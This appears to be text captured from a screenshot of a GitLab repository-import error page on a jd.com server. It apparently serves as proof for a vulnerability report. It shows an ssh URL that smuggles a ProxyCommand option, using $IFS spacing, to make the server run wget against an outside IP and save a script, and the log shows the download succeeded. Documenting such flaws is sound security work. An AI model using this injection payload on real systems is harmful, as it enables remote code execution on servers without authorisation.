 jd.com/ahtest2/cmd6/import/new
百度 <⌘K>
ahtest2 / cmd6
Project Activity Pipelines Issues 0 Wiki
Import repository
The repository could not be imported.
Error importing repository ssh://-oProxyCommand=wget$IFS$945.78.54.37$IFS-O1.sh/a into ahtest2/cmd6 – Cloning into bare re
Pseudo-terminal will not be allocated because stdin is not a terminal.
--2017-11-09 00:53:37-- http://45.78.54.37/
Connecting to 45.78.54.37:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 51 [text/html]
Saving to: ‘1.sh’
0K 100% 7.61M=0s
2017-11-09 00:53:38 (7.61 MB/s) – ‘1.sh’ saved [51/51]
ssh_exchange_identification: Connection closed by remote host
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
Git repository URL ssh://-oProxyCommand=wget$IFS$945.78.54.37$IFS-O1.sh/a
• The repository must be accessible over http://, https:// or git://.
• If your HTTP repository is not publicly accessible, add authentication information to the URL:
https://username:password@gitlab.company.com/group/project.git.
• The import will time out after 15 minutes. For repositories that take longer, use a clone/push combination.
• To migrate an SVN repository, check out this document.